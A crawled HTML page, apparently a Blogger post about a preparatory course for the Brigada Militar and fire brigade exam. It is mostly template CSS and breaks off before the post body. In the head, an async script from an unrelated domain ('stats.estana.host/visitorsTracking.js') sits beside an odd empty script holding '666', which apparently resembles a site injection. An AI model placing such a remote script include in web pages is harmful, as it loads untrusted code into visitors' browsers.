

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html
body_size: 38275
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/55013136-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/1060097105282116665/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/s1600/200617g1.jpg' rel='image_src'/>
<meta content='https://www.rafaelnemitz.com/2017/10/escola-sinapse-abre-turma-de-curso.html' property='og:url'/>
<meta content='Escola Sinapse abre turma de curso preparatório para o concurso da Brigada Militar e Corpo de Bombeiros' property='og:title'/>
<meta content='     Saiu nesta segunda-feira, o edital para o concurso da Brigada Militar e Corpo de Bombeiros, com um total de 4.550 vagas. A prova teóric...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2rC4gVcXhf_KelFAgvP4psMB0A9axcpvudEtmBF14UqTFtapeGNomZiUu5bgyGC5h-bcrKi36d2Et8LU3HQVAjeXiJxLA9KyhRTw9dIGD0TJDjfRjj9gtpNQHZTqvd2SnYxL-Z7QXj-yx/w1200-h630-p-k-no-nu/200617g1.jpg' property='og:image'/>
<title>
Escola Sinapse abre turma de curso preparatório para o concurso da Brigada Militar e Corpo de Bombeiros | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success 